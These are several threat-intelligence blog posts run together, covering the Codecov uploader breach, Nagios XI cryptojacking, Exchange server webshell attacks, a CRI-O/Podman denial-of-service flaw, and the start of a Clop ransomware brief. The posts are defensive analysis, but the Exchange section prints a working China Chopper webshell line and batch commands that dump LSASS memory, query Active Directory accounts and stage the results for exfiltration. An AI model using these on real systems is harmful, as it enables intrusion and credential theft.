
Threat Brief: Codecov Bash Uploader

On April 16, Codecov, an online platform and software company that provides code testing reports and statistics, disclosed that an adversary modified their Bash Uploader script. The Bash Uploader script allows its customers to send code coverage reports to the Codecov platform for analysis.

Codecov’s investigation found that beginning January 31, a threat actor made periodic, unauthorized alterations to the Bash Uploader script. The script was modified to export information out of their users’ continuous integration (CI) environments to a third-party server outside of Codecov’s infrastructure. This information could include, but is not limited to, credentials, tokens, services, datastores and application code. 

This incident is not limited to clients who only used the Bash Uploader script. This script can also be found in other tools such as:

As of the time of this writing, based on signatures and indicators that have been observed, Palo Alto Networks customers are protected across our product ecosystem, with specific protections deployed in the following products and subscriptions: 

  • Next-Generation Firewall
    • Threat Prevention: Anti-Spyware Signatures 86353 (Malicious Modified Shell Script Detection) and 86355 (Data Exfiltration Traffic Detection)
    • WildFire: WildFire blocks the malicious Bash Uploader Script 
  • Cortex XDR
    • Customers are protected via XDR analytical detection capabilities 
  • Cortex XSOAR:
    • Codecov Breach - Bash Uploader (Rapid Breach Response Pack)

Organizations using Codecov’s Bash Uploader script, or one of the other impacted tools should carefully evaluate their exposure to this threat. We recommend customers take advantage of the protections listed above and implement the remediation actions recommended by Codecov to limit their impact. 

Are Your Nagios XI Servers Turning Into Cryptocurrency Miners for Attackers?

Executive Summary

On March 16, 2021, Unit 42 researchers observed an attacker targeting Nagios XI software to exploit the vulnerability CVE-2021-25296, a remote command injection vulnerability impacting Nagios XI version 5.7.5, to conduct a cryptojacking attack and deploy the XMRig coinminer on victims’ devices. At the time of writing, the attack is still ongoing.

Nagios XI is a widely-used software that provides enterprise server and network monitoring solutions. The feature in Nagios XI that is under exploitation is “Configuration Wizard: Windows Management Instrumentation (WMI)”.

XMRig coin miner is an open-source cross-platform cryptocurrency miner. A successful attack will deploy an XMRig coinminer on the compromised devices.

Upgrading Nagios XI to the latest version mitigates the vulnerability. The users who are not able to use the up-to-date version of Nagios XI can update the file /usr/local/nagiosxi/html/includes/configwizards/windowswmi/windowswmi.inc.php, which is outlined in the Vulnerability Analysis section below.

To find out if a device is compromised and running XMRig miner, users can either:

  • Execute commands
    ps -ef | grep 'systemd-py-run.sh\|systemd-run.py\|systemd-udevd-run.sh\|systemd-udevd.sh\|systemd-udevd.sh\|workrun.sh\|systemd-dev' and check the result. If the processes of the mentioned scripts are running, the device might be compromised.

  • Check the files in the folder /usr/lib/dev and /tmp/usr/lib to see if the mentioned scripts exist or not. If they exist, the devices might be compromised.

If the device is found to be compromised, simply killing the process and deleting the scripts will clean the XMRig deployed by the attack.

Palo Alto Networks Next-Generation Firewall customers with Threat Prevention, WildFire and URL Filtering security subscriptions are protected from this attack.

Attack Overview


The attacks try to execute a malicious bash script fetched from the malicious server 118[.]107[.]43[.]174. One of the observed payloads is shown in Figure 1.

Figures shows the observed payload after execution of a malicious bash script
Figure 1. Exploit in the wild.

The bash script dropped by the attacker downloads the XMRig miner from the same server where the script is hosted and releases a series of scripts to run the XMRig miner in the background. Once the attack succeeds, the devices will be compromised for cryptojacking.

CVE-2021-25296: Nagios XI Vulnerability Analysis

A command injection vulnerability allows attackers to inject unexpected characters or arbitrary commands to the original command to execute the injected commands. For example, when the original command is:

ping $target_ip

and the variable $target_ip is controlled by users, attackers can set the $target_ip variable to 127[.]0[.]0[.]1; sleep 5 This results in the following command being executed:

ping 127[.]0[.]0[.]1; sleep 5

The sleep command will also be executed in addition to the ping command.

Due to the lack of validation of the user input of the configuration of the “Configuration Wizard: Windows WMI” component, Nagios XI version 5.7.5 is prone to CVE-2021-25296, a remote command injection vulnerability. The authenticated users can append their commands to the configuration data so that when the data is processed in the backend, the commands will be executed.

As a server and network monitoring software, Nagios XI provides an interface shown in Figure 2 for users to set up devices, servers, applications and services. By selecting the related wizard, users can set up the target for monitoring with a specified configuration.

The image depicts screenshot of the "Configuration Wizard: Windows WMI” component in Nagios XI
Figure 2. Configuration wizards.

The vulnerability is with the Windows WMI configuration wizard. As shown in Figure 3, this wizard accepts a few inputs from users to set up WMI. After the user clicks Next, an HTTP POST request will be sent to the backend, as shown in Figure 4.

The image depicts a screenshot of Step 1 in the Configuration Wizard: Windows WMI workflow
Figure 3. Configuration wizard: Windows WMI.
The image depicts the output of the Post request
Figure 4. Configuration wizard: Windows WMI request.

According to the Uniform Resource Identifier (URI) of the request, the process of the request occurs in the file /html/config/monitoringwizard.php in the web server directory. However, the code is encrypted with SG11, and is therefore not readable. As a workaround, we analyzed the parameters of the request and managed to locate the code in the file /html/includes/configwizards/windowswmi/windowswmi.inc.php.

In the file windowswmi.inc.php, the value of plugin_output_len extracted from the request (shown in Figure 5) is directly appended to the commands (shown in Figure 6) before the commands are executed, leading to a command injection vulnerability.


The image depicts contents of the file windowswmi.inc.php file in Nagios XI. The bottom line shows the plugin_output_len text.
Figure 5. Vulnerable code analysis.
The image depicts code view from Nagios XI. A callout box highlights the fact that plugin_output_len is directly appended to existing commands
Figure 6. Vulnerable code analysis.

In the latest versions of Nagios XI, this vulnerability has been fixed by validation of user input with function escapeshellarg() as shown in Figure 7. This function ensures that the value of $plugin_output_len will be treated as an argument to the original command and mitigates the command injection vulnerability.

The image depicts code view of the fix, indicating that the escapeshellarg() function is present to validate user input
Figure 7. The official fix.

Malicious Script Analysis

Our captured traffic indicates that the attacker is trying to download and execute a malicious script named run.sh on the victims’ compromised devices.

The image depicts code view of the run.sh script
Figure 8. The script run.sh

The script run.sh does the following things:

  1. Checks current user privilege and creates a workspace folder accordingly.
  2. Downloads the archive file xmrig.tar.gz, from the server 118[.]107[.]43[.]174 and extracts it to the workspace folder.
  3. Updates the config.json file of XMRig with the code shown in Figure 9.
  4. Creates the following Bash and Python scripts to ensure the XMRig miner process is always running in the background with the logic shown in Figure 10:
  • workrun.sh
  • systemd-udevd.sh
  • systemd-udevd-run.sh
  • systemd-run.py
  • systemd-py-run.sh
The image depicts code that is inserted in the config.json file
Figure 9. The script update config.
The image depicts a flowchart with boxes containing the names of scripts all interconnected
Figure 10. Keep-alive chain.

By comparing the SHA256 values of the downloaded XMRig files, we confirm that the executable file is the same as the one released on the XMRig GitHub repository.

When the script updates the config.json file, we noticed that that run.sh does not fill the wallet address with a valid address, which will cause a bookkeeping failure. However, the attacker can simply update config.json on the malicious server to make it valid and start instructing compromised miners to work. In addition, the script will try to download the latest run.sh from the attacker’s server, so that the attacker can update it to execute scripts or commands.

Conclusion

The attack in the wild targeting Nagios XI 5.7.5 exploits CVE-2021-25296 and drops a cryptocurrency miner, threatening the security of the systems that have out-of-date Nagios XI software deployed.

The compromised devices with cryptojacking malware may experience performance degradation. In addition, there are possibilities that the attacker may change the script online and the new script will be automatically downloaded to the compromised devices and executed, leading to further security impacts.

Palo Alto Networks Next-Generation Firewall customers are protected from the vulnerability by the security subscriptions:

  • Threat Prevention can block the attacks with Best Practices via Threat Prevention signature 90873.
  • WildFire can stop the malware with static signature detections.
  • URL Filtering can block malicious malware domains.

Note: While Cortex XDR blocks XMRig miners, a behavioral threat protection (BTP) rule now reports on such malicious exploits. 


Indicators of Compromise

IP Address

118[.]107[.]43[.]174

Droppers
Filename URL SHA256
xmrig http://118[.]107[.]43[.]174/upload/files/xmrig 54b45e93cee8f08a97b86afa78a78bc070b6167dcc6cdc735bd167af076cb5b3
config.json http://118[.]107[.]43[.]174/upload/files/config.json 2c923d8b553bde8ce3167fe83f35a40a712e2bed2b76ebaf5e3e63642d551389
run.sh http://118[.]107[.]43[.]174/upload/files/run.sh c711bb6cf918b1f140f4162daab37844656eba2e16c25c429606e4c69c990f99
xmrig.tar.gz http://118[.]107[.]43[.]174/upload/files/xmrig.tar.gz 4079b3b34caa86dce0edc923a3292f5814dd555f28e8e6ec4c879a2c50a80787


Actor Exploits Microsoft Exchange Server Vulnerabilities, Cortex XDR Blocks Harvesting of Credentials

Executive Summary

The recently discovered and patched Microsoft Exchange vulnerabilities (CVE-2021-26855, CVE-2021-26857, CVE-2021-26858 and CVE-2021-27065) have garnered considerable attention due to their mass exploitation and the severity of impact each exploitation has on the affected organization. On March 6, 2021, an unknown actor exploited vulnerabilities in Microsoft Exchange Server to install a webshell on a server at a financial institution in the EMEA (Europe, the Middle East and Africa) region. While we did not have access to the webshell itself, the webshell is likely a variant of the China Chopper server-side JScript.

Six days after installing the webshell on March 12, 2021, the actor used the installed webshell to run PowerShell commands to gather information from the local server and the Active Directory and stole credentials from the compromised Exchange server. The actor then compressed the files associated with the information gathering and credential harvesting by creating cabinet files saved to a folder that the Internet Information Services (IIS) server will serve to the internet. The actor attempted to exfiltrate these cabinet files by directly navigating to them on March 12 and 13, 2021.

We analyzed the IP addresses of the inbound requests to run the commands via the webshell installed, as well as of the requests to download the resulting files. None of the observed IP addresses appear to be actor-owned infrastructures and likely involve a sampling of freely available proxies, VPNs and compromised servers. The IP addresses seen in the logs did not provide any pivot points to additional activity.

Unit 42 analysts believe that the actor has automated interaction with the webshell to run the two separate PowerShell scripts. The two PowerShell scripts executed via the webshell were issued three seconds apart and had two different inbound IP addresses. It appears that the automation also included the purposeful switch in IP addresses to make analyzing and correlating the activity more cumbersome. The automation provides a clue that the actor carried out this specific attack as part of a more extensive attack campaign.

Fortunately, the result of the actor's credential harvesting efforts at the financial institution in EMEA was unsuccessful, as the inbound requests to download the memory dump from the LSASS process failed. As an additional level of protection, the Exchange server had Cortex XDR installed with the Password Theft Protection module enabled. This removed pointers to the desired credentials from the dumped memory, which would have thwarted the actor's ability to easily extract credentials from the memory dump using Mimikatz even if they were able to download the file successfully.

It appears that this is just one incident in a large-scale campaign either carried out by a single actor or multiple actors using a common toolset. Unit 42 found 177 webshells that share several common attributes and have similar behavior to the webshell that the actor used in this incident. The organizations impacted by these related webshells were in various industries and geographic locations, which suggests the associated actor(s) is opportunistic and likely used scanning to find Exchange servers to compromise rather than having a set list of targets.

Palo Alto Networks customers are protected against Microsoft Exchange Server attacks with Next-Generation Firewalls with Threat Prevention and URL Filtering security subscriptions, Cortex XDR and Cortex XSOAR.

Webshell Activity

Unit 42 observed an actor interacting with webshells on Microsoft Exchange servers at six different organizations on March 11 and 12, 2021. To understand the actor’s activity in these attacks, we analyzed Internet Information Services (IIS) logs from one of the compromised Exchange servers, which allowed us to observe the inbound web requests to the webshell and the associated process activity generated. We used the timestamps in these logs to create a timeline of activity associated with this particular actor and incident, which we will refer to as the attack in the rest of this analysis. Figure 1 shows the timeline, which starts from the beginning of the activity on March 6, 2021. As shown, there is a six day gap in activity before the post-exploitation activities kick off on March 12, 2021.

Starting from the beginning of observed activity on March 6, 2021, this timeline traces the actor's activities associated with Exchange Server over the course of the ultimately unsuccessful attempt at credential harvesting.
Figure 1. Timeline of actor’s activities associated with the Exchange server.

According to the logs, on March 6, 2021 at 2:38:16 AM, the actor installed a webshell on the Exchange server by saving the webshell to C:\inetpub\wwwroot\aspnet_client\supp0rt.aspx. The path to the installed webshell exists within the IIS server’s root directory, which would serve the webshell to visitors who navigate to /aspnet_client/supp0rt.aspx. The URL of /aspnet_client/supp0rt.aspx is not unique to this attack, as Unit 42 has seen this URL used for webshells in many Exchange-related attacks, as mentioned in a previous blog, “Hunting for the Recent Attacks Targeting Microsoft Exchange.” According to a recent CISA report, the supp0rt.aspx used in Exchange-related attacks was an Offline Address Book (OAB) configuration file with a webshell added to the “ExternalUrl” field.

While we did not have access to the supp0rt.aspx file used in this specific attack, we were able to analyze 177 supp0rt.aspx files that contained similar functionality. Each of the analyzed files contained China Chopper’s server-side JScript, which would evaluate code provided within a unique parameter whose name consists of 32 alphanumeric characters. For example, the following code was extracted from a supp0rt.aspx webshell, which would run code provided by the actor within a parameter 54242e9b610a7ca15024a784969c9e0d:

<script language="JScript" runat="server">function Page_Load(){eval(System.Text.Encoding.UTF8.GetString(System.Convert.FromBase64String(Request.Item["54242e9b610a7ca15024a784969c9e0d"])),"unsafe");}</script>

In this attack, we observed the actor providing code to execute to the supp0rt.aspx webshell within a parameter named 6b83ccc96b4abd4cea1c7c607688a8ad. We believe with high confidence that the actors used the same webshell code in these attacks, as seen above, but using the 6b83ccc96b4abd4cea1c7c607688a8ad parameter in place of 54242e9b610a7ca15024a784969c9e0d. While China Chopper’s server-side JScript is readily available online, we believe that the combination of the same webshell, the supp0rt.aspx filename and the use of a random 32-alphanumeric character parameter to run PowerShell code suggests either a common actor or shared tooling across multiple actors.

We do not know exactly which IP address the actor used to exploit the server to install the webshell, as there were several successful HTTP POST requests to /ecp/program.js that attempted to exploit the Exchange vulnerability within a minute of the supp0rt.aspx file being written to disk. The path /ecp/program.js does not appear unique to this attack, as other security researchers have mentioned seeing this path used to exploit Exchange Server (CVE-2021-26855). All the successful requests used the user-agent ExchangeServicesClient/0.0.0.0 and came from the following IP addresses:

  • 156.194.127[.]178
  • 112.160.243[.]172
  • 221.179.87[.]175
  • 73.184.77[.]174
  • 41.237.156[.]15
  • 223.16.210[.]90
  • 63.76.255[.]110
  • 218.103.234[.]104
  • 83.110.215[.]7

After several days of inactivity, the actor first accessed the webshell on March 12, 2021, at 2:35:27, by navigating to /aspnet_client/supp0rt.aspx from 121.150.12[.]35. The HTTP request included a parameter labeled 6b83ccc96b4abd4cea1c7c607688a8ad that included a base64 encoded PowerShell script that the webshell will decode and execute. The following script lists the running processes and returns the list between strings of oamoisjmdo and sodknousfnfdklj:

var p=System.Diagnostics.Process.GetProcesses();var str="";for(var i=0;i<p.Length;i++)

{str+=p[i].ProcessName+":"+p[i].Id+"\r\n";}
str=Convert.ToBase64String(System.Text.Encoding.UTF8.GetBytes(str));str="oamoisjmdo"str"sodknousfnfdklj";Response.Write(str);

The actors enumerated the running processes to find the process identifier (PID) of the Local Security Authority Subsystem Service (LSASS) process in order to dump the memory for credential harvesting. The actor will use the PID of LSASS (584, seen in a later example) within a second PowerShell script uploaded to the same webshell at /aspnet_client/supp0rt.aspx within the 6b83ccc96b4abd4cea1c7c607688a8ad parameter. The actor uploaded the second PowerShell to the webshell three seconds after the first on March 12, 2021, at 2:35:30, before the actor appeared to switch their IP address to use 164.68.156[.]31. The short period of time between the two inbound requests to the webshell, coupled with the switching of IP addresses, suggests that the actor has automated this process to some extent. Unit 42 believes the actors automated their interactions with the webshell to scale their operation, which allowed them to carry out post-exploitation activities on a long list of compromised Exchange servers. The second PowerShell script contained the following, which effectively saves a batch script to test.bat on the server and executes it by creating a cmd.exe process:

System.IO.File.WriteAllBytes('c:\\inetpub\\wwwroot\\aspnet_client
test.bat',System.Convert.FromBase64String('cG93ZXJzaGVsbCBydW5kbGwzMi5leGUgYzpcd2luZG93c1xzeXN0ZW0zMlxjb21zdmNzLmRsbCBNaW5pRHVtcCA1ODQgYzpcaW5ldHB1Ylx3d3dyb290XGFzcG5ldF9jbGllbnRcZjQxMDE3YTY2N2E2ODY0YjdmNGU2NzZmMTk4YTE4OWIxLnRtcC5kbXAgZnVsbA0KZHNxdWVyeSAqIC1saW1pdCAwIC1maWx0ZXIgb2JqZWN0Q2F0ZWdvcnk9cGVyc29uIC1hdHRyICogLXVjbyA+IGM6XGluZXRwdWJcd3d3cm9vdFxhc3BuZXRfY2xpZW50XGY0MTAxN2E2NjdhNjg2NGI3ZjRlNjc2ZjE5OGExODliLnRtcA0KbWFrZWNhYiBjOlxpbmV0cHViXHd3d3Jvb3RcYXNwbmV0X2NsaWVudFxmNDEwMTdhNjY3YTY4NjRiN2Y0ZTY3NmYxOThhMTg5YjEudG1wLmRtcCBjOlxpbmV0cHViXHd3d3Jvb3RcYXNwbmV0X2NsaWVudFxmNDEwMTdhNjY3YTY4NjRiN2Y0ZTY3NmYxOThhMTg5YjEuZG1wLnppcA0KbWFrZWNhYiBjOlxpbmV0cHViXHd3d3Jvb3RcYXNwbmV0X2NsaWVudFxmNDEwMTdhNjY3YTY4NjRiN2Y0ZTY3NmYxOThhMTg5Yi50bXAgYzpcaW5ldHB1Ylx3d3dyb290XGFzcG5ldF9jbGllbnRcZjQxMDE3YTY2N2E2ODY0YjdmNGU2NzZmMTk4YTE4OWIuZG1wLnppcA0K'));
var c=new System.Diagnostics.ProcessStartInfo('cmd.exe');
var e=new System.Diagnostics.Process();
e.StartInfo=c;
c.Arguments='/c c:\\inetpub\\wwwroot\\aspnet_client
test.bat';
e.Start();

The test.bat batch script attempted to run the following four commands, which essentially use comsvcs.dll to dump LSASS' memory, dsquery to get more contextual information on users on the network and makecab to create cabinet files from the results of the two previous commands for exfiltration:

powershell rundll32.exe c:\windows\system32\comsvcs.dll MiniDump 584 c:\inetpub\wwwroot\aspnet_client\f4[redacted]9b1.tmp.dmp full
dsquery * -limit 0 -filter objectCategory=person -attr * -uco > c:\inetpub\wwwroot\aspnet_client\f4[redacted]9b.tmp
makecab c:\inetpub\wwwroot\aspnet_client\f4[redacted]9b1.tmp.dmp c:\inetpub\wwwroot\aspnet_client\f4[redacted]9b1.dmp.zip
makecab c:\inetpub\wwwroot\aspnet_client\f4[redacted]9b.tmp c:\inetpub\wwwroot\aspnet_client\f4[redacted]9b.dmp.zip

Several hours later on March 12, 2021, at 10:07:09, the actor appears to have changed their IP address to 45.77.140[.]214 and successfully downloaded the cabinet file f4[redacted]9b.dmp.zip that contained the results of the dsquery command. According to the user-agent of Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko, the actor downloaded this cabinet file by visiting the correct URL in an Internet Explorer 11 browser on a Windows 7 system. We looked at the f4[redacted]9b.dmp.zip file and found that it contained the f4[redacted]9b.tmp file, which was empty. This suggests that the dsquery command executed by the batch script did not successfully gather the user information from Active Directory.

Then, one second later on March 12, 2021, at 10:07:10, the actor attempted to download the cabinet file containing the LSASS memory dump by making a GET request from 45.77.140[.]214 to /aspnet_client/f4[redacted]9b1.dmp.zip, but the server responded with a 404 Not Found error. The actor continued to try to download this file through March 12, 2021, at 17:35:15. At that point, there was a break in activity until two more requests to download the file on March 13, 2021, at 05:40:05 and 05:40:06. All the requests to download the cabinet file were met with the same 404 error message.

Less than 20 minutes later on March 13, 2021, at 6:02:04 AM, the actor again changed their IP address – this time to 78.141.218[.]225 – and continued attempting to download this cabinet file. The actor continued their attempts until March 13, 2021, at 16:33:03, issuing a total of 33 requests, all of which were met with HTTP 404 responses.

We looked at the f4[redacted]9b1.dmp file and it indeed contained the memory contents of the LSASS process, but we were unable to use Mimikatz to dump the credentials. We confirmed that the Exchange server had Cortex XDR with the Password Theft Protection module enabled, which removed a pointer to the credentials from the dump file. This suggests that even if the actor was able to successfully download the f4[redacted]9b1.dmp.zip cabinet file that contained the memory dump, the actor would be unable to extract the sought-after credentials using Mimikatz to use in additional activities to further impact the organization.

Conclusion

The mass exploitation of recent vulnerabilities in Microsoft Exchange Server is rampant, as organizations attempt to quickly patch their servers and attackers try to take advantage while they can. Unit 42 has seen various actors using these vulnerabilities to install a variety of webshells, which act as the gateway for the actors to carry out further activities on a compromised Exchange server and impacted network.

In one incident against a financial institution in the EMEA region , we observed an actor installing a webshell and using an automated approach to interact with the webshell to gather information and to dump credentials from the compromised server. Fortunately, in this incident, the organization had Cortex XDR installed and the Password Theft Protection module enabled. This removed pointers to the credential hashes from the memory dump that the actors attempted to exfiltrate in order to harvest credentials, which would not allow the actor to dump credentials using Mimikatz.

As mentioned in our “Threat Assessment: Active Exploitation of Four Zero-Day Vulnerabilities in Microsoft Exchange Server,” Palo Alto Networks customers are protected against Microsoft Exchange Server attacks across our product ecosystem, with specific protections deployed in the following products and subscriptions:

  • Next-Generation Firewall
    • Threat Prevention (Deploy Content Pack 8380 which detects the four vulnerabilities)
    • URL Filtering
  • Cortex XDR 7.3.1
  • Cortex XSOAR

Additional Resources

Indicators of Compromise

156.194.127[.]178

112.160.243[.]172

221.179.87[.]175

73.184.77[.]174

41.237.156[.]15

223.16.210[.]90

63.76.255[.]110

218.103.234[.]104

83.110.215[.]7

121.150.12[.]35

164.68.156[.]31

45.77.140[.]214

78.141.218[.]225

Tactics, Techniques and Procedures

Technique (ID) Technique ID Description
Exploit Public-Facing Application T1190 Actor exploited vulnerabilities in Microsoft Exchange
Server Software Component: Web Shell T1505.003 Actor installed webshell on compromised Exchange server
Data Encoding: Standard Encoding T1132.001 Actor issued base64 encoded scripts to the webshell for execution
Automated Collection T1119 Actor uses batch scripts to collect information and to dump LSASS memory
Data from Local System T1005 Actor gathers running processes to find LSASS process identifier (PID)
Account Discovery: Domain Account T1087.002 Actor uses ‘dsquery’ to gather information from Active Directory, specifically user accounts
OS Credential Dumping: LSASS Memory T1003.001 Actor uses the MiniDump function within ‘comsvc.dll’ to dump LSASS’ memory to dump credentials
Archive Collected Data: Archive via Utility T1560.001 Actor uses the ‘makecab’ utility to compress files prior to exfiltration
Data Staged: Local Data Staging T1074.001 Actor saves files for exfiltration in c:\inetpub\wwwroot\aspnet_client\ to download remotely via the browser


New Vulnerability Affecting Container Engines CRI-O and Podman (CVE-2021-20291)

Executive Summary

As part of our initiative to improve security in the cloud-native landscape, I conducted a security audit of multiple Go libraries that Kubernetes is based on. In my research, I found CVE-2021-20291 in containers/storage that leads to a Denial of Service (DoS) of the container engines CRI-O and Podman when pulling a malicious image from a registry. Through this vulnerability, malicious actors could jeopardize any containerized infrastructure that relies on these vulnerable container engines, including Kubernetes and OpenShift.

Palo Alto Networks customers running Prisma Cloud are protected from this vulnerability through the Prisma Cloud Compute host vulnerability scanner and the Trusted Images feature.

Disclosure Process

We responsibly disclosed the vulnerability on March 10, 2021, and a fix was released on version 1.28.1. Corresponding fixes were released in CRI-O version v1.20.2 and Podman version 3.1.0.

On some platforms, depending on the user settings, the update can be downloaded automatically or it needs to be downloaded manually. We encourage the community to check their software version and update it in case it is not up to date.

We would like to thank the Red Hat security team for their prompt response to this issue and for assigning CVE-2021-20291 for the vulnerability.

How Container Images Are Pulled

To understand how this vulnerability works, we need to understand what happens when a container engine pulls an image from a registry.

The first step of pulling a container image is downloading its manifest. Each image has a manifest, a file containing instructions on how to build the image. This includes information such as the image’s operation system and its CPU architecture. In this blog, I focus on the layers array, which is a list contained in the manifest that consists of layers that compose the container file system. When pulling the image, one of the operations is that the container engine reads that list and downloads, decompresses and untars each layer.

When pulling a container image, one of the resulting operations is that the container engine reads the layers array and downloads, decompresses and untars each layer, as shown in this flow chart.
Figure 1. Retrieving layer flow.

An adversary could upload to the registry a malicious layer that aims to exploit the vulnerability and then upload an image that uses numerous layers, including the malicious layer, and by that create a malicious image. Then, when the victim pulls the image from the registry, it will download the malicious layer in that process and the vulnerability will be exploited.

The Vulnerability: CVE-2021-20291

Execution Flow

Vulnerability execution flow for CVE-2021-20291: 1) download layer in Go routine 1, 2) acquire lock, 3) move to Go routine 2 and Exec(xz -d), 4) in Go routine 3, Wait(xz), blocked, Close chdone, 5) Untar, fail to untar, 6) Close stream (wait for chdone), blocked
Figure 2. Vulnerability execution flow.

Figure 2 illustrates how the vulnerability works after the container engine is requested to download a malicious image and starts downloading the malicious layer. The end result is a deadlock, which is a situation in which a lock is acquired and never gets released. This causes a DoS since other threads and processes stop their execution and wait forever for the lock to be released.

  • Routine 1 - Downloads the malicious layer from a registry.
  • Routine 1 - Acquires a lock.
  • Routine 2 - Decompresses the downloaded layer using the xz binary and writes the output to stdout.
  • Routine 3 - Waits for xz to exit and for all the data in stdout to be read. When the conditions are met, it continues and closes a channel called chdone.
  • Routine 1 - Uses the output of xz as input and tries to untar the data. Since the file is not a tar archive, untar fails with “invalid tar header” and doesn’t finish reading the rest of the data from xz’s stdout. Since the data will never be read, routine 3 is now deadlocked and will never close chdone.
  • Routine 1 - Waits for routine 3 to close chdone and therefore is also deadlocked.

Now that routine 1 is deadlocked, the container engine cannot execute any new requests because in order to do so, it needs to acquire the lock on step 2, which will never be freed.

Impact

The vulnerability detailed above lies in the containers/storage. This library is used by CRI-O and Podman to handle storage and download of container images. When triggering the vulnerability, their vital functionality breaks down. Some of the impacts I was able to observe after triggering this DoS vulnerability include:

CRI-O

1 - Fails to pull new images.

2 - Fails to start any new containers (even if they are already pulled).

3 - Fails to retrieve local images list.

4 - Fails to kill containers.

Podman

1 - Fails to pull new images.

2 - Fails to retrieve running pods.

3 - Fails to start new containers (even if they are already pulled).

4 - Fails to exec into containers.

5 - Fails to retrieve existing images.

6 - Fails to kill existing containers.

Kubernetes

As of Kubernetes v1.20, Docker is deprecated and the only container engines supported are CRI-O and Containerd. This leads to a situation in which many clusters use CRI-O and are vulnerable. In an attack scenario, an adversary may pull a malicious image to multiple different nodes, crashing all of them and breaking the cluster without leaving a way to fix the issue other than restarting the nodes.



This image illustrates the flow by which a Kubernetes attack can occur. It shows where the CRI-O container engine typically sits in relation to a Kubelet and an API server.
Figure 3. Kubernetes attack vector.

Conclusion

In the last several years, multiple security audits were conducted by Unit 42 and others on cloud applications and container infrastructure. Thanks to these audits, many security issues are being identified and addressed. As the transition to the cloud is rapidly increasing, adversaries will continue to shift their focus to the cloud. We are committed to supporting cloud infrastructure by conducting security audits, finding critical vulnerabilities and encouraging organizations to address them by issuing patches and applying them.

The screenshot illustrates the Prisma Cloud Trusted Images feature, which can help protect against CVE-2021-20291. The example shows how to turn on Trusted images rules, which allow users to create rules to control which sources are trusted and which images are allowed to run. Policy changes can take effect immediately. Visibility in Console views requires a rescan.
Figure 4. Prisma Trusted Images feature.

Palo Alto Networks customers running Prisma Cloud are protected from this vulnerability through the Prisma Cloud Compute host vulnerability scanner and the Trusted Images feature.

Threat Assessment: Clop Ransomware

Executive Summary

Unit 42 researchers have observed an uptick in Clop ransomware activity affecting the wholesale and retail, transportation and logistics, education, manufacturing, engineering, automotive, energy, financial, aerospace, telecommunications, professional and legal services, healthcare and high tech industries in the U.S., Europe, Canada, Asia Pacific and Latin America. Clop also leverages double extortion practices and hosts a leak site, where the number of victims has grown significantly since its launch in March 2020. Clop has been commonly observed being delivered as the final-stage payload of a malicious spam campaign carried out by the financially motivated actor TA505. This ransomware has also been linked to threat actors behind the recent global zero-day attacks on users of the Accellion File Transfer Appliance (FTA) product.

